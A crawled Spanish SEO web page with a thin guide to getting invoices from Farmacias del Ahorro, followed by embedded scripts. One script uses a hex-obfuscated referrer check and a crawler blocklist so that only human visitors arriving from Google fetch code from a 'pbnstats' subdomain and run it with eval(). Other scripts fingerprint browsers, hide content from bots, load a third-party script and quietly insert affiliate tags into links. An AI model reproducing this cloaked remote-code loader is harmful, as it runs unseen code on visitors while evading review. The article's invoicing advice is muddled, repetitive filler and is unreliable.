

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://promocionesycolecciones.com/farmacias-del-ahorro-facturacion/
body_size: 10203
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/promocionesycolecciones-com.png"/>
		<link rel="apple-touch-icon" href="/images/promocionesycolecciones-com.png"/>

        <!-- Title y Description -->

        <title>Farmacias Del Ahorro Facturación</title>

        <meta name="description" content=" ¡Bienvenidos a Simple Facturación! En este artículo descubrirás todo acerca de cómo facturar en Farmacias del Ahorro. Aprenderás paso a paso cómo obtener tu...">

        <meta name="keywords" content="pyc">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://promocionesycolecciones.com/farmacias-del-ahorro-facturacion/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Farmacias Del Ahorro Facturación">

        <meta property="og:description" content=" ¡Bienvenidos a Simple Facturación! En este artículo descubrirás todo acerca de cómo facturar en Farmacias del Ahorro. Aprenderás paso a paso cómo obtener tu...">

        <meta property="og:image" content="https://promocionesycolecciones.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Farmacias Del Ahorro Facturación">

        <meta property="og:url" content="https://promocionesycolecciones.com/farmacias-del-ahorro-facturacion/">

        <meta property="og:site_name" content="promocionesycolecciones.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2024-04-04T04:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="pyc">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="promocionesycolecciones.com">

		<meta name="mobile-web-app-title" content="promocionesycolecciones.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Farmacias Del Ahorro Facturación">

        <meta name="twitter:description" content=" ¡Bienvenidos a Simple Facturación! En este artículo descubrirás todo acerca de cómo facturar en Farmacias del Ahorro. Aprenderás paso a paso cómo obtener tu...">

        <meta name="twitter:image" content="https://promocionesycolecciones.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Farmacias Del Ahorro Facturación">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://promocionesycolecciones.com/#website", 
		"url": "https://promocionesycolecciones.com", 
		"name": "promocionesycolecciones.com", 
		"description": null, 
		"publisher": { "@id": "https://promocionesycolecciones.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://promocionesycolecciones.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Farmacias Del Ahorro Facturaci\u00f3n",

          "description": " \u00a1Bienvenidos a Simple Facturaci\u00f3n! En este art\u00edculo descubrir\u00e1s todo acerca de c\u00f3mo facturar en Farmacias del Ahorro. Aprender\u00e1s paso a paso c\u00f3mo obtener tu...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/promocionesycolecciones.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "promocionesycolecciones.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/promocionesycolecciones.com\/assets\/logo.png"
            }

          },

          "datePublished": "2024-04-04T04:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/promocionesycolecciones.com\/farmacias-del-ahorro-facturacion\/"
          },

          
          "articleSection": "pyc",

          
          "url": "https:\/\/promocionesycolecciones.com\/farmacias-del-ahorro-facturacion\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/promocionesycolecciones.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "pyc",

              "item": "https:\/\/promocionesycolecciones.com\/categoria\/pyc"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Farmacias Del Ahorro Facturaci\u00f3n",

              "item": "https:\/\/promocionesycolecciones.com\/farmacias-del-ahorro-facturacion\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=4738" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				<script>adsensear("ca-pub-2798436891455671");</script>    </head>

    <body>

        <header>

            <a href="/" class="logo">promocionesycolecciones.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/pyc">pyc</a>

            
            <span>&gt;</span>

            Farmacias Del Ahorro Facturación
        </div>

        

        <article>

            <h1>Farmacias Del Ahorro Facturación</h1>

            <div class="article-meta">

                <span>📅 04/04/2024</span>

                
                
                <span>📂 <a href="/categoria/pyc">pyc</a></span>

                
            </div>

            

            			             	 	<p>¡Bienvenidos a Simple Facturación! En este artículo descubrirás todo acerca de cómo <strong><strong>facturar en Farmacias del Ahorro</strong></strong>. Aprenderás paso a paso cómo obtener tu comprobante fiscal de forma sencilla y rápida. ¡No te pierdas esta guía completa sobre facturación en línea!</p> <br/>⭐ Índice de contenido<br/>																<ul> 						 																<li> 												<a href="#como_realizar_la_facturacion_en_farmacias_del_ahorro_guia_completa">Cómo realizar la facturación en Farmacias del Ahorro: Guía completa</a> 																		</li> 																														<li> 												<a href="#proceso_para_facturar_en_farmacias_del_ahorro">Proceso para facturar en Farmacias del Ahorro</a> 																		</li> 																														<li> 												<a href="#beneficios_de_facturar_en_linea">Beneficios de facturar en línea</a> 																		</li> 																														<li> 												<a href="#importancia_de_conservar_tus_facturas_electronicas">Importancia de conservar tus facturas electrónicas</a> 																		</li> 																														<li> 												<a href="#preguntas_frecuentes">Preguntas Frecuentes</a> 																																				<ul> 						 																<li> 												<a href="#como_puedo_solicitar_mi_factura_electronica_en_farmacias_del_ahorro_"> ¿Cómo puedo solicitar mi factura electrónica en Farmacias del Ahorro? </a> 																		</li> 																														<li> 												<a href="#que_debo_hacer_si_no_recibi_mi_factura_de_farmacias_del_ahorro_"> ¿Qué debo hacer si no recibí mi factura de Farmacias del Ahorro? </a> 																		</li> 																														<li> 												<a href="#cuanto_tiempo_tengo_para_solicitar_mi_factura_en_farmacias_del_ahorro_"> ¿Cuánto tiempo tengo para solicitar mi factura en Farmacias del Ahorro?</a> 																		</li> 																																										</ul></li> 																						</ul> 												<h2>Cómo realizar la facturación en Farmacias del Ahorro: Guía completa<br/></h2> <p>Para realizar la facturación en Farmacias del Ahorro, sigue estos pasos:</p> <p><strong>1. <strong>Registro en el sistema</strong>:</strong> Ingresa al sistema de facturación de Farmacias del Ahorro con tu usuario y contraseña proporcionados por la empresa.</p> <p><strong>2. <strong>Selección de productos</strong>:</strong> Selecciona los productos que deseas facturar, asegurándote de ingresar la cantidad correcta y verificar los precios unitarios.</p> <p><strong>3. <strong>Datos del cliente</strong>:</strong> Ingresa los datos del cliente para poder generar la factura de venta, incluyendo nombre, dirección y RFC.</p> <p><strong>4. <strong>Generar la factura</strong>:</strong> Una vez verificados todos los datos, procede a generar la factura electrónica, la cual quedará registrada en el sistema de la farmacia y será enviada al cliente.</p> <p><strong>5. <strong>Revisar la factura</strong>:</strong> Antes de finalizar la transacción, verifica que la información de la factura sea correcta y se ajuste a los productos vendidos y los datos del cliente.</p> <p>Recuerda seguir estos pasos con precisión para asegurar una correcta facturación en Farmacias del Ahorro. ¡Gracias!</p> <p><h2>Proceso para facturar en Farmacias del Ahorro<br/></h2> <p> <strong>1. Registro en el portal de facturación:</strong> Para obtener tu factura electrónica de Farmacias del Ahorro, primero debes ingresar al portal de facturación de la empresa y llenar los datos requeridos, como tu RFC, número de ticket y monto de compra. </p> <h2>Beneficios de facturar en línea<br/></h2> <p> <strong>2. Agilidad y comodidad:</strong> Al utilizar el servicio de facturación en línea de Farmacias del Ahorro, podrás generar tus facturas de forma rápida y desde la comodidad de tu hogar u oficina, evitando trámites presenciales y largas filas. </p> <h2>Importancia de conservar tus facturas electrónicas<br/></h2> <p> <strong>3. Cumplimiento fiscal:</strong> Guardar tus facturas electrónicas te permitirá cumplir con las obligaciones tributarias establecidas por la autoridad fiscal, así como contar con respaldos en caso de requerir algún proceso de garantía o devolución en Farmacias del Ahorro. </p>  <h2>Preguntas Frecuentes<br/></h2> <h3> ¿Cómo puedo solicitar mi factura electrónica en Farmacias del Ahorro?<br/> </h3> <p>Puedes solicitar tu factura electrónica en Farmacias del Ahorro ingresando a su portal de facturación en línea y llenando el formulario con tus datos de la compra. Asegúrate de tener a la mano tu <strong>ticket de compra</strong> para completar el proceso correctamente.</p> <h3> ¿Qué debo hacer si no recibí mi factura de Farmacias del Ahorro?<br/> </h3> <p>Si no recibiste tu factura de Farmacias del Ahorro, <strong>debes contactar al servicio al cliente de la farmacia para solicitar una reemisión de la factura</strong>.</p> <h3>¿Cuánto tiempo tengo para solicitar mi factura en Farmacias del Ahorro?<br/></h3> <p>Tienes <strong>30 días</strong> a partir de la fecha de compra para solicitar tu factura en Farmacias del Ahorro.</p> 				 	 							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=51047&from=promocionesycolecciones.com&id=1743')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/remedios-caseros-para-las-infecciones-de-orina/' alt='Remedios caseros para las infecciones de orina'><h2>Remedios caseros para las infecciones de orina</h2></a></li><li><a href='/portaventura-ferrari-land-descuento-de-20/' alt='Portaventura + Ferrari Land descuento de 20€'><h2>Portaventura + Ferrari Land descuento de 20€</h2></a></li><li><a href='/nuevas-recompensas-gratis-para-gta-online-y-red-dead-online-con-twitch-prime/' alt='Nuevas recompensas GRATIS para GTA Online y Red Dead Online con Twitch Prime'><h2>Nuevas recompensas GRATIS para GTA Online y Red Dead Online con Twitch Prime</h2></a></li><li><a href='/revista-lego-formato-pdf/' alt='Revista LEGO  formato pdf'><h2>Revista LEGO  formato pdf</h2></a></li><li><a href='/biblia-gratis-a-domicilio/' alt='Biblia gratis ! A domicilio'><h2>Biblia gratis ! A domicilio</h2></a></li><li><a href='/50-de-descuento-en-parque-warner-clientes-movistar/' alt='50% de descuento en Parque Warner (clientes Movistar)'><h2>50% de descuento en Parque Warner (clientes Movistar)</h2></a></li><li><a href='/40-de-descuento-en-parque-warner-madrid/' alt='40% de descuento en Parque Warner Madrid'><h2>40% de descuento en Parque Warner Madrid</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>promocionesycolecciones.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 promocionesycolecciones.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://promocionesycolecciones.com/",
					"website_privacy_policy_url": "https://promocionesycolecciones.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Farmacias+Del+Ahorro+Facturaci%C3%B3n", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d93428402a042398f4bee4fd1ba27af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
